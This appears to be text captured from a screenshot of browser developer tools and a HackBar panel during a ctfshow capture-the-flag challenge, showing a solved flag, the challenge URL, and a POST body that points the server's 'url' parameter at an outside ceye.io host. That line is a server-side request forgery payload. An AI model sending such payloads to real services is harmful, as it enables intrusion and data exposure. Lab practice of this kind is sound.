 8.8.8.8
ctfshow{76780653-fd16-496e-bc22-24bd0f19a122}
元素 控制台 源代码 Performance insights 网络 性能 内存 应用
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://5a0b18cd-5af9-442f-a685-9cd99816b223.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded
Body
url=http://r.nljlay.ceye.io/flag.php